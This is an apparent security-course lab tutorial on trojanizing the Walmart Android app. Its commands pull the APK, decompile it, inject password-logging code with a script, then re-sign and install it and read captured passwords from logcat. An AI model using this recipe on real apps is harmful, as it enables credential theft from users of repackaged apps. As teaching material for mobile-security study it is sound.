
Click "SIGN IN".
You see a sign in screen, as shown below.

The goal of this project is to quickly find what smali files are used for the login process, to create a trojan that will log the password.
Execute these commands, which are correct for Ubuntu Linux machines. If you are using a Mac or Windows, you need to adjust the second command to the correct SDK path:
cd
cd Android/Sdk/platform-tools

./adb devices -l
You should see a device listed, as shown below.

./adb shell pm list packages | grep walm
./adb shell pm path com.walmart.android
./adb pull /data/app//data/app/com.walmart.android-1.apk
Move the file to a convenient working directory, such as ~/Downloads.
https://bitbucket.org/iBotPeaches/apktool/downloads
In the Terminal, from the sdk/platform-tools directory, execute these commands:
cd ~/Downloads
java -jar apktool_2.0.0rc3.jar d com.walmart.android-1.apk

cd ~/Downloads
tar -xf autotroj.tar
cd com.walmart.android-1
python ../autotroj.py

When it asks "Enter relative path to smali files (Ex: com.bank/smali):", type
smali
*
*
java -jar ../../apktool_2.0.0rc3.jar b .
jarsigner -keystore ../p9cert.jks dist/*.apk proj9key

Install it and navigate to the "SIGN IN" screen.
Then, in a Terminal window, navigate to your sdk/platform-tools directory and execute this commands to c display the log:
./adb logcat

To see the log without that junk, press Ctrl+C to stop the scrolling and execute these commands to clear the old log entries, and display the new log entries, filtering out the junk.
Note: "grep -v PATTERN" removes all lines containing PATTERN
./adb logcat -c
./adb logcat | grep -v squareup
Note: "grep -iv PATTERN" removes all lines containing PATTERN, without matching case.
./adb logcat | grep -v squareup | grep -iv crash | grep -iv widget | grep -iv support